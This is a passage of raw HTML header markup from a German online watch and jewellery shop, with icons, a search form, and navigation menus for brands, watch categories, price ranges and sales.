<path d="M59.456 53.696v-27.392q-1.152 1.28-2.496 2.304-9.536 7.36-15.232 12.096-1.792 1.536-2.944 2.368t-3.072 1.792-3.648 0.832h-0.128q-1.664 0-3.648-0.832t-3.072-1.792-2.944-2.368q-5.632-4.736-15.232-12.096-1.344-1.024-2.496-2.304v27.392q0 0.448 0.384 0.832t0.768 0.32h52.608q0.448 0 0.768-0.32t0.384-0.832zM59.456 16.192v-0.896t-0.064-0.448-0.064-0.448-0.192-0.32-0.32-0.256-0.512-0.128h-52.608q-0.448 0-0.768 0.384t-0.384 0.768q0 6.016 5.312 10.176 6.848 5.376 14.272 11.264 0.256 0.192 1.28 1.088t1.6 1.344 1.6 1.088 1.792 1.024 1.536 0.32h0.128q0.704 0 1.536-0.32t1.792-1.024 1.6-1.088 1.6-1.344 1.28-1.088q7.424-5.888 14.336-11.264 1.92-1.536 3.584-4.16t1.664-4.672zM64 14.848v38.848q0 2.368-1.664 4.032t-4.032 1.728h-52.608q-2.304 0-4.032-1.728t-1.664-4.032v-38.848q0-2.368 1.664-4.032t4.032-1.664h52.608q2.368 0 4.032 1.664t1.664 4.032z"></path>
</svg></span>
                      <span class="text">info@uhrunduhr.de</span>
                    </li></ul>
          </div><div class="topbar-block topbar_right">
            <ul class="topbar-items"><li class="tb-item tb-item-location">
                      <a href="/collections/bestseller">
                        <span class="icon"><span class="svg-icon svg-icon-primary svg-icon-2x"><!--begin::Svg Icon | path:/var/www/preview.keenthemes.com/metronic/releases/2021-05-14-112058/theme/html/demo5/dist/../src/media/svg/icons/Communication/Send.svg--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20px" height="20px" viewbox="0 0 20 20" version="1.1">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <rect x="0" y="0" width="24" height="24"></rect>
        <path d="M3,13.5 L19,12 L3,10.5 L3,3.7732928 C3,3.70255344 3.01501031,3.63261921 3.04403925,3.56811047 C3.15735832,3.3162903 3.45336217,3.20401298 3.70518234,3.31733205 L21.9867539,11.5440392 C22.098181,11.5941815 22.1873901,11.6833905 22.2375323,11.7948177 C22.3508514,12.0466378 22.2385741,12.3426417 21.9867539,12.4559608 L3.70518234,20.6826679 C3.64067359,20.7116969 3.57073936,20.7267072 3.5,20.7267072 C3.22385763,20.7267072 3,20.5028496 3,20.2267072 L3,13.5 Z" fill="#000000"></path>
    </g>
</svg><!--end::Svg Icon--></span></span>
                        <span class="text">Verfolgen Sie Ihre Bestellung!</span>
                      </a>
                    </li><li class="tb-item tb-item-account">
                        <span class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewbox="0 0 59 64">
<title>electro-user-icon</title>
<path d="M28.224 0h2.496c4.544 0.256 9.088 1.984 12.48 5.056 5.568 4.928 8.256 13.056 6.336 20.288-1.216 4.864-4.416 9.024-8.384 12.032 6.4 2.944 12.16 7.744 15.040 14.272 1.728 3.712 2.56 7.744 2.88 11.776v0.576h-5.888c-0.064-5.568-2.112-11.2-5.824-15.36-4.864-5.568-12.416-8.576-19.776-7.872-7.296 0.576-14.144 4.864-18.176 11.008-2.368 3.584-3.328 7.936-3.52 12.224h-5.888v-0.64c0.384-4.032 1.216-8 2.88-11.712 2.88-6.528 8.64-11.328 15.040-14.272-6.144-4.16-9.536-11.776-8.832-19.072 0.704-9.728 9.472-17.792 19.136-18.304M26.304 6.208c-5.44 0.96-9.92 5.376-11.136 10.752-1.92 7.040 2.56 15.168 9.6 17.216 6.848 2.24 14.976-1.024 18.176-7.552 2.88-5.696 1.216-13.056-3.648-17.216-3.456-3.136-8.448-4.16-12.992-3.2z"></path>
</svg></span>
                        <span class="text"><a href="/account/login">
                              Sign in
                            </a>
                            <span>or</span>
                            <a href="/account/register">
                              Register
                            </a></span>
                      </li></ul>
          </div></div>
  </div>
</div></section><header class="header" id="header" data-sticky="true" data-section-id="header-container" data-section-type="header"><section id="shopify-section-header-style-8" class="shopify-section"><div class="header-container header-style-8" id="section-header-style-8">
  <div class="header-wrapper" id="header-wrapper">
    <template id="desk-header-template"><div class="header-desk d-none d-lg-block">
      <div class="header-top">
        <div class="container">
          <div class="header-top_wrapper d-flex justify-content-between">
            <div class="header-logo-vertical-menu"><div class="header-logo">
      <a href="/"><img loading="lazy" class="logo-desk w-100"
           
            src="//uhrunduhr.de/cdn/shop/files/UHR_LOGO.png?v=1706533204&width=245"
            srcset="//uhrunduhr.de/cdn/shop/files/UHR_LOGO.png?v=1706533204&width=245 1x, //uhrunduhr.de/cdn/shop/files/UHR_LOGO.png?v=1706533204&width=490 2x"
            width="569"
            height="116"
            style="height: auto;width: 245px"
            alt="UHR &amp; UHR"/>
</a>
    </div><script type="application/ld+json">
      {
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "UHR \u0026amp; UHR","logo": "https:\/\/uhrunduhr.de\/cdn\/shop\/files\/UHR_LOGO_569x.png?v=1706533204","sameAs": ["https:\/\/www.facebook.com\/profile.php?id=61558776203808","https:\/\/twitter.com\/uhrunduhr","https:\/\/www.pinterest.de\/uhrunduhr\/","https:\/\/www.instagram.com\/uhr_und_uhr\/","https:\/\/www.tiktok.com\/@watchhomeuk","https:\/\/de.trustpilot.com\/review\/uhrunduhr.de"],
        "url": "https:\/\/uhrunduhr.de"
      }
    </script>
</div>

            <div class="header-search-menu"><div class="header-search d-header-search js-header-search">
      <search-form>
        <form action="/search" class="search-form" methos="get">
          <input type="hidden" value="product" name="type">
          <input type="hidden" value="show" name="options[unavailable_products]">
          <input type="hidden" value="last" name="options[prefix]">

          <input type="text" name="q" placeholder="Search..." autocomplete="off">
          <button type="submit" class="btn btn-1"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 61 64">
		<path d="M16.64 2.24c5.888-2.56 12.672-2.88 18.816-0.96 6.016 1.92 11.2 6.080 14.592 11.392 3.648 5.568 5.12 12.48 4.224 19.072-0.64 5.312-2.944 10.368-6.336 14.464 4.288 4.416 8.64 8.768 12.864 13.184-1.408 1.536-3.072 2.944-4.288 4.608h-0.32c-0.064-0.448-0.576-0.64-0.768-0.96-4.096-4.16-8.128-8.32-12.16-12.416-4.672 3.456-10.496 5.376-16.384 5.312-6.080-0.064-12.096-2.368-16.768-6.208-6.272-5.184-9.984-13.184-10.112-21.312v-0.832c0.064-4.736 1.344-9.536 3.712-13.632 2.88-5.184 7.488-9.408 12.928-11.712M26.048 3.328c-8.448 0.384-16.32 5.696-20.096 13.184-2.816 5.504-3.456 12.096-1.856 18.112 1.472 5.44 4.864 10.304 9.472 13.632 3.84 2.752 8.576 4.288 13.312 4.352 5.056 0.128 10.112-1.472 14.208-4.48 3.776-2.688 6.72-6.464 8.384-10.752 2.432-5.888 2.432-12.8 0.064-18.752-1.92-4.864-5.504-9.088-9.984-11.84-4.032-2.496-8.832-3.712-13.504-3.456z"></path>
		</svg><svg class="svg-loading" xmlns="http://www.w3.org/2000/svg" width="120" height="30" viewBox="0 0 120 30" fill="#000000">
		    <circle cx="15" cy="15" r="15">
		        <animate attributeName="r" from="15" to="15" begin="0s" dur="0.8s" values="15;9;15" calcMode="linear" repeatCount="indefinite"/>
		        <animate attributeName="fill-opacity" from="1" to="1" begin="0s" dur="0.8s" values="1;.5;1" calcMode="linear" repeatCount="indefinite"/>
		    </circle>
		    <circle cx="60" cy="15" r="9" fill-opacity="0.3">
		        <animate attributeName="r" from="9" to="9" begin="0s" dur="0.8s" values="9;15;9" calcMode="linear" repeatCount="indefinite"/>
		        <animate attributeName="fill-opacity" from="0.5" to="0.5" begin="0s" dur="0.8s" values=".5;1;.5" calcMode="linear" repeatCount="indefinite"/>
		    </circle>
		    <circle cx="105" cy="15" r="15">
		        <animate attributeName="r" from="15" to="15" begin="0s" dur="0.8s" values="15;9;15" calcMode="linear" repeatCount="indefinite"/>
		        <animate attributeName="fill-opacity" from="1" to="1" begin="0s" dur="0.8s" values="1;.5;1" calcMode="linear" repeatCount="indefinite"/>
		    </circle>
		</svg></button>
        </form> 
        <div class="search-results d-none">
          <div class="search-results_list">
            <div class="search-results_list-inner js-results-container"></div>
            <button class="btn btn-1 w-100 js-view-all">View All</button>
          </div>
          <div class="search-results_empty text-center">No result found for your search.</div>
          <div class="search-results_loading w-100 text-center"><svg class="svg-loading" xmlns="http://www.w3.org/2000/svg" width="120" height="30" viewBox="0 0 120 30" fill="#000000">
		    <circle cx="15" cy="15" r="15">
		        <animate attributeName="r" from="15" to="15" begin="0s" dur="0.8s" values="15;9;15" calcMode="linear" repeatCount="indefinite"/>
		        <animate attributeName="fill-opacity" from="1" to="1" begin="0s" dur="0.8s" values="1;.5;1" calcMode="linear" repeatCount="indefinite"/>
		    </circle>
		    <circle cx="60" cy="15" r="9" fill-opacity="0.3">
		        <animate attributeName="r" from="9" to="9" begin="0s" dur="0.8s" values="9;15;9" calcMode="linear" repeatCount="indefinite"/>
		        <animate attributeName="fill-opacity" from="0.5" to="0.5" begin="0s" dur="0.8s" values=".5;1;.5" calcMode="linear" repeatCount="indefinite"/>
		    </circle>
		    <circle cx="105" cy="15" r="15">
		        <animate attributeName="r" from="15" to="15" begin="0s" dur="0.8s" values="15;9;15" calcMode="linear" repeatCount="indefinite"/>
		        <animate attributeName="fill-opacity" from="1" to="1" begin="0s" dur="0.8s" values="1;.5;1" calcMode="linear" repeatCount="indefinite"/>
		    </circle>
		</svg></div>
        </div>
      </search-form>
    </div>
  
</div>

            <div class="header-action-list d-flex"><div class="compare-target">


<a data-arn-action="show" class='show-compare icon-1 ' href="javascript:;">
    <svg width="18" height="16" class="arn_icon arn_icon-show-compare">
        <use xlink:href="#arn_icon-show-compare"></use>
    </svg>
    <svg width="18" height="16" class="arn_icon arn_icon-preloader">
        <use xlink:href="#arn_icon-preloader"></use>
    </svg>
    
    <span class="number">
        <span class="n-item">0</span>
    </span>
    
</a>



</div>
              
<div class="wishlist-target">


<a data-arn-action="show" class='show-wishlist icon-1 ' href="javascript:;">
    <svg width="18" height="16" class="arn_icon arn_icon-show-wishlist">
        <use xlink:href="#arn_icon-show-wishlist"></use>
    </svg>
    <svg width="18" height="16" class="arn_icon arn_icon-preloader">
        <use xlink:href="#arn_icon-preloader"></use>
    </svg>
    
    <span class="number">
        <span class="n-item">0</span>
    </span>
    
</a>



</div><div class="header-action-item header-cart position-relative">
      <a href="/cart" class="d-flex js-header-cart-icon--desktop effect-open_cart">
        <div class="header-action-item_group header-cart_icon position-relative"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 54 64">
		<path d="M26.496 0h1.664c4.992 0.256 9.792 3.456 11.648 8.128 1.152 2.496 1.088 5.248 1.088 7.872 3.52 0 7.040 0 10.56 0 0.96 15.872 1.92 31.744 2.944 47.616v0.384h-54.4v-0.512c1.152-15.808 2.176-31.68 3.264-47.488 1.728 0 3.392 0 5.12 0 0 1.152 0 2.368 0 3.52 0.128 1.28-0.448 2.56-0.384 3.84-0.64 11.776-1.344 23.552-2.048 35.328 14.336 0 28.672 0 43.008 0-0.768-12.48-1.6-24.896-2.368-37.376-1.92 0-3.84 0-5.696 0 0 1.792 0 3.584 0 5.376-1.856 0-3.648 0-5.44 0 0-4.416 0-8.832 0-13.312 0-2.304-0.96-4.608-2.752-6.080-2.496-2.24-6.464-2.56-9.408-0.96-1.792 0.96-3.136 2.624-3.712 4.608-0.512 1.664-0.32 3.392-0.384 5.056 3.648 0 7.232 0 10.816 0 0 1.792 0 3.584 0 5.312-3.584 0-7.168 0-10.816 0 0 1.792 0 3.584 0 5.376-1.792 0-3.584 0-5.376 0 0-4.544-0.064-9.088 0-13.568 0-3.456 1.408-6.784 3.84-9.216 2.304-2.304 5.568-3.648 8.832-3.904z"></path>
		</svg><div class="number position-absolute js-cart-item-count">0</div>
        </div>
        <div class="header-action-item_group">
          <div class="header-action-item_label header-cart_label js-cart-item-total">€0,00</div>
        </div>
      </a>
    </div>
  
</div>
          </div>
        </div>
      </div>

      <div class="header-bottom">
        <div class="container">
          <div class="header-bottom_wrapper d-flex"><div class="header-bottom-lr">
                <div class="header-bottom_left"><div class="header-menu">
      <ul class="menu-list"><li class="menu-item mega-menu-item"><div class="menu-item_wrapper">
                  <a href="/pages/alle-marken">
                    <span>Alle Marken</span>
                    
                    
                  </a><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
	    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
	    </svg></div>
                <template class="temp-id"><div class="dropdown-menu dropdown-menu--sublinks">
    <ul class="menu-list"><li class="menu-item"><a href="/collections/burberry-uhren">Burberry</a></li><li class="menu-item"><a href="/collections/calvin-klein">Calvin Klein</a></li><li class="menu-item"><a href="/collections/casio"> Casio</a></li><li class="menu-item"><a href="/collections/esprit-watches">Esprit</a></li><li class="menu-item"><a href="/collections/festina">Festina</a></li><li class="menu-item"><a href="/collections/guess">Guess</a></li><li class="menu-item"><a href="/collections/guess-collection">Guess Collection</a></li><li class="menu-item"><a href="/collections/gucci">Gucci</a></li><li class="menu-item"><a href="/collections/hugo-boss">Hugo Boss</a></li><li class="menu-item"><a href="/collections/lorus-watches">Lorus</a></li><li class="menu-item"><a href="/collections/marc-jacobs">Marc Jacobs</a></li><li class="menu-item"><a href="/collections//collections/maserati">Maserati</a></li><li class="menu-item"><a href="/collections/movado-watches">Movado</a></li><li class="menu-item"><a href="/collections/pandora">Pandora</a></li><li class="menu-item"><a href="/collections/pierre-cardin">Pierre Cardin</a></li><li class="menu-item"><a href="/collections/sunglasses">Ray-Ban</a></li><li class="menu-item"><a href="/collections/slazenger">Slazenger</a></li><li class="menu-item"><a href="/collections/swarovski"> Swarovski</a></li><li class="menu-item"><a href="/collections/tissot">Tissot</a></li><li class="menu-item"><a href="/collections/tommy-hilfiger">Tommy Hilfiger</a></li><li class="menu-item"><a href="/collections/versace">Versace</a></li></ul>
  </div></template></li><li class="menu-item mega-menu-item"><div class="menu-item_wrapper">
                  <a href="/collections/herrenuhren">
                    <span>Herrenuhren</span>
                    
                    
                  </a><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
	    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
	    </svg></div>
                <template class="temp-id"><div class="dropdown-menu dropdown-menu--sublinks">
    <ul class="menu-list"><li class="menu-item dropdown"><div class="menu-item_wrapper">
              <a href="/collections/herrenuhren">Top-Marken</a><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></div>
            <div class="dropdown-menu dropdown-menu--child-sublinks">
              <ul class="menu-list"><li class="menu-item">
                    <a href="/collections/all">Festina</a>
                  </li><li class="menu-item">
                    <a href="/collections/hugo-boss">Hugo Boss</a>
                  </li><li class="menu-item">
                    <a href="/collections/tommy-hilfiger-men-watches">Tommy Hilfiger</a>
                  </li><li class="menu-item">
                    <a href="/collections/versace-herrenuhren">Versace</a>
                  </li><li class="menu-item">
                    <a href="/collections/casio-men-watches">Casio</a>
                  </li><li class="menu-item">
                    <a href="/pages/alle-marken"> <b><u><span style="color:black">Alle Marken anzeigen</span> </u></b></a>
                  </li><li class="menu-item">
                    <a href="/collections/herrenuhren"> <b><u><span style="color:black">Alle Herrenuhren anzeigen</span> </u></b></a>
                  </li></ul>
            </div></li><li class="menu-item dropdown"><div class="menu-item_wrapper">
              <a href="/collections/herrenuhren">Nach Uhrwerk</a><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></div>
            <div class="dropdown-menu dropdown-menu--child-sublinks">
              <ul class="menu-list"><li class="menu-item">
                    <a href="https://www.uhrunduhr.de/search?gf_588756=229224972443&q=quartz&type=product&options%5Bunavailable_products%5D=show&options%5Bprefix%5D=last">Quarz</a>
                  </li><li class="menu-item">
                    <a href="https://www.uhrunduhr.de/search?q=Automatic&type=product&options%5Bunavailable_products%5D=show&options%5Bprefix%5D=last">Automatisch</a>
                  </li></ul>
            </div></li><li class="menu-item dropdown"><div class="menu-item_wrapper">
              <a href="/collections/all">Nach Preis </a><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></div>
            <div class="dropdown-menu dropdown-menu--child-sublinks">
              <ul class="menu-list"><li class="menu-item">
                    <a href="/collections/unter-50-euro-fur-herren">Mann unter €50</a>
                  </li><li class="menu-item">
                    <a href="/collections/50-100-herren">Mann von €50 bis €100</a>
                  </li><li class="menu-item">
                    <a href="/collections/100-200-herren">Mann von €100 bis €200</a>
                  </li><li class="menu-item">
                    <a href="/collections/200-500-herren">Mann von €200 bis €500</a>
                  </li><li class="menu-item">
                    <a href="/collections/500-herren">Mann ab €500</a>
                  </li></ul>
            </div></li><li class="menu-item"><a href="/collections/chronograph-watches-for-men">Chronographen-Uhren für Herren</a></li><li class="menu-item"><a href="/collections/mens-watches"> <b><u><span style="color:black">Alle Herrenuhren</span> </u></b></a></li></ul>
  </div></template></li><li class="menu-item mega-menu-item"><div class="menu-item_wrapper">
                  <a href="/collections/damenuhren">
                    <span>Damenuhren</span>
                    
                    
                  </a><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
	    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
	    </svg></div>
                <template class="temp-id"><div class="dropdown-menu dropdown-menu--sublinks">
    <ul class="menu-list"><li class="menu-item dropdown"><div class="menu-item_wrapper">
              <a href="/collections/all">Top-Marken</a><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></div>
            <div class="dropdown-menu dropdown-menu--child-sublinks">
              <ul class="menu-list"><li class="menu-item">
                    <a href="/collections/all">Festina</a>
                  </li><li class="menu-item">
                    <a href="/collections/swarovski">Swarovski</a>
                  </li><li class="menu-item">
                    <a href="/collections/guess-women-watches">Guess</a>
                  </li><li class="menu-item">
                    <a href="/collections/tommy-hilfiger-women-watches">Tommy Hilfiger</a>
                  </li><li class="menu-item">
                    <a href="/collections/casio-women-watches">Casio</a>
                  </li><li class="menu-item">
                    <a href="/pages/alle-marken"> <b><u><span style="color:black">Alle Marken anzeigen</span> </u></b></a>
                  </li><li class="menu-item">
                    <a href="/collections/damenuhren"> <b><u><span style="color:black">Alle Damenuhren anzeigen</span> </u></b></a>
                  </li></ul>
            </div></li><li class="menu-item dropdown"><div class="menu-item_wrapper">
              <a href="/collections/damenuhren">Nach Uhrwerk</a><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></div>
            <div class="dropdown-menu dropdown-menu--child-sublinks">
              <ul class="menu-list"><li class="menu-item">
                    <a href="https://www.uhrunduhr.de/search?gf_588756=218276561051&q=quartz&type=product&options%5Bunavailable_products%5D=show&options%5Bprefix%5D=last">Quarz</a>
                  </li><li class="menu-item">
                    <a href="/collections/damenuhren">Automatisch</a>
                  </li></ul>
            </div></li><li class="menu-item dropdown"><div class="menu-item_wrapper">
              <a href="/collections/damenuhren">Nach Preis</a><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></div>
            <div class="dropdown-menu dropdown-menu--child-sublinks">
              <ul class="menu-list"><li class="menu-item">
                    <a href="/collections/unter-50-euro-fur-damen">Frau unter €50</a>
                  </li><li class="menu-item">
                    <a href="/collections/50-100-damen">Frau von €50 bis €100</a>
                  </li><li class="menu-item">
                    <a href="/collections/100-200-damen">Frau von €100 bis €200</a>
                  </li><li class="menu-item">
                    <a href="/collections/200-500-damen">Frau von €200 bis €500</a>
                  </li><li class="menu-item">
                    <a href="/collections/500-damen">Frau ab €500</a>
                  </li></ul>
            </div></li><li class="menu-item"><a href="/collections/chronograph-damen">Chronographen-Uhren für Damen</a></li><li class="menu-item"><a href="/collections/womens-watches"> <b><u><span style="color:black">Alle Damen Uhren</span> </u></b></a></li></ul>
  </div></template></li><li class="menu-item"><a href="/collections/kinderuhren">
                  <span>Kinderuhren</span>
                  
                  
                </a></li><li class="menu-item mega-menu-item"><div class="menu-item_wrapper">
                  <a href="/collections/sonnenbrillen">
                    <span>Sonnenbrillen</span>
                    
                    
                  </a><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
	    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
	    </svg></div>
                <template class="temp-id"><div class="dropdown-menu dropdown-menu--sublinks">
    <ul class="menu-list"><li class="menu-item"><a href="/collections/optische-brillen">Optische Rahmen</a></li></ul>
  </div></template></li><li class="menu-item mega-menu-item"><div class="menu-item_wrapper">
                  <a href="/collections/schmuck">
                    <span>Schmuck</span>
                    
                    <span class="labels-wrapper">
                      <span class="menu-label label-1">Neu</span>
                      
                      
                    </span>
                  </a><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
	    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
	    </svg></div>
                <template class="temp-id"><div class="dropdown-menu dropdown-menu--sublinks">
    <ul class="menu-list"><li class="menu-item"><a href="/collections/pandora">Pandora</a></li><li class="menu-item"><a href="/collections/armbander">Pandora Armbänder</a></li><li class="menu-item"><a href="/collections/pandora-charm">Pandora Charms</a></li><li class="menu-item"><a href="/collections/necklace">Halsketten</a></li></ul>
  </div></template></li><li class="menu-item mega-menu-item"><div class="menu-item_wrapper">
                  <a href="/collections/begrenzte-angebote">
                    <span>Entdecken</span>
                    
                    
                  </a><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
	    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
	    </svg></div>
                <template class="temp-id"><div class="dropdown-menu dropdown-menu--sublinks">
    <ul class="menu-list"><li class="menu-item"><a href="/collections/neue-produkte">Neu In</a></li><li class="menu-item"><a href="/collections/unsere-top-auswahl">Unsere Top-Picks</a></li><li class="menu-item"><a href="/collections/begrenzte-angebote"><span style="color:red">Angebote für begrenzte Zeit</span></a></li></ul>
  </div></template></li><li class="menu-item"><a href="/collections/ausverkauf">
                  <span>Verkauf</span>
                  
                  
                </a></li><li class="menu-item"><a href="/blogs/news">
                  <span>Blog</span>
                  
                  
                </a></li><li class="menu-item"><a href="/collections/best-sellers">
                  <span><span style="color:red">Bestseller</span></span>
                  
                  <span class="labels-wrapper">
                    
                    
                    <span class="menu-label label-3">Heiß</span>
                  </span>
                </a></li><li class="menu-item"><a href="/collections/gebrauchte-uhren">
                  <span>Gebrauchte Uhren</span>
                  
                  
                </a></li></ul>
    </div>
  
</div>
              </div></div>
        </div>
      </div>
    </div>
  
</template>

    <noscript><div class="header-desk d-none d-lg-block">
      <div class="header-top">
        <div class="container">
          <div class="header-top_wrapper d-flex justify-content-between">
            <div class="header-logo-vertical-menu"><div class="header-logo">
      <a href="/"><img loading="lazy" class="logo-desk w-100"
           
            src="//uhrunduhr.de/cdn/shop/files/UHR_LOGO.png?v=1706533204&width=245"
            srcset="//uhrunduhr.de/cdn/shop/files/UHR_LOGO.png?v=1706533204&width=245 1x, //uhrunduhr.de/cdn/shop/files/UHR_LOGO.png?v=1706533204&width=490 2x"
            width="569"
            height="116"
            style="height: auto;width: 245px"
            alt="UHR &amp; UHR"/>
</a>
    </div><script type="application/ld+json">
      {
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "UHR \u0026amp; UHR","logo": "https:\/\/uhrunduhr.de\/cdn\/shop\/files\/UHR_LOGO_569x.png?v=1706533204","sameAs": ["https:\/\/www.facebook.com\/profile.php?id=61558776203808","https:\/\/twitter.com\/uhrunduhr","https:\/\/www.pinterest.de\/uhrunduhr\/","https:\/\/www.instagram.com\/uhr_und_uhr\/","https:\/\/www.tiktok.com\/@watchhomeuk","https:\/\/de.trustpilot.com\/review\/uhrunduhr.de"],
        "url": "https:\/\/uhrunduhr.de"
      }
    </script>
</div>

            <div class="header-search-menu"><div class="header-search d-header-search js-header-search">
      <search-form>
        <form action="/search" class="search-form" methos="get">
          <input type="hidden" value="product" name="type">
          <input type="hidden" value="show" name="options[unavailable_products]">
          <input type="hidden" value="last" name="options[prefix]">

          <input type="text" name="q" placeholder="Search..." autocomplete="off">
          <button type="submit" class="btn btn-1"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 61 64">
